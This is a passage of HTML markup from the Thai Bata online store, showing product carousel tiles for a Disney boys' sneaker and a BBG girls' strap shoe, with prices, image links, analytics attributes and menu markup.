    <div class="product" data-pid="524M_2024_4211130">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" aria-label="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4211130">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4211130"
        data-analytics-product-id="524M_2024_4211130"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html"
        aria-labelledby="brand-524M_2024_4211130 product-524M_2024_4211130-name product-524M_2024_4211130-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4211130-name">
            Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130
        </div>
        <span class="sr-only" id="product-524M_2024_4211130-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4211130"
    data-name="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
    data-id="524M_2024_4211130"
    data-dimension1="524M_EY4211302929C"
    data-dimension2="4211130"
    data-dimension3="524M_2024_4211130"
    data-price="899.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Boys_Sneakers"
    data-description="รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก phylon ให้น้ำหนักเบา สะดวกสบายเวลาเดิน

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_EY4211302929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้ชาย"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" data-menu-index="2" data-menu-selection="เด็กเล็ก / เด็กทารก" aria-label="เด็กเล็ก / เด็กทารก" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">เด็กเล็ก / เด็กทารก</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็กเล็ก / เด็กทารก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" aria-label="เด็กเล็ก / เด็กทารก">
        <span class="cc-menu__thirdLevel__title">เด็กเล็ก / เด็กทารก</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
